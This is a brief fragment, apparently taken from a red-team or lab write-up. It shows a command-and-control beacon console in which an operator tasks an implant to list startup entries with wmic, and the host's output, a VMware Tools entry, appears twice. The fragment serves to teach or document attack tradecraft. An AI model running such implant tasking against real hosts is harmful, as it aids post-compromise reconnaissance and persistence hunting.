 beacon> shell wmic startup get command,caption
[*] Tasked beacon to run: wmic startup get command,caption
[+] host called home, sent: 63 bytes
[+] received output:
Caption Command
VMware User Process "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
[+] received output:
Caption Command
VMware User Process "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr